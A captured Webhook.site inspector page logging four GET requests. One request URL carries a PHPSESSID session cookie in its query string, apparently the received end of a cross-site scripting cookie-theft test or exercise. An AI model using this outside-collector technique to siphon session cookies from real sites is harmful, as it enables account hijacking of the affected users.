 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide De
REQUESTS (4/500) Newest First
Search Query ?
GET #f4bef 46.196.121.150
08/07/2022 6:25:21 PM
GET #0a2ef 46.196.121.150
08/07/2022 6:22:01 PM
GET #dee21 46.196.121.150
08/07/2022 6:20:47 PM
GET #a1bb2 46.196.121.150
08/07/2022 5:15:15 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/9a29297c-44d7-48d3-ad6d-c1bd53d8098b?c=PHPSESSID%3De4da8a8f2db529ee6986f79c5
80f3703
Host 46.196.121.150 whois
Date 08/07/2022 6:25:21 PM (a few seconds ago)
Size 0 bytes
ID f4bef7df-154c-415d-9580-28495467dc84
Files
Query strings
c PHPSESSID=e4da8a8f2db529ee6986f79c580f3703
No content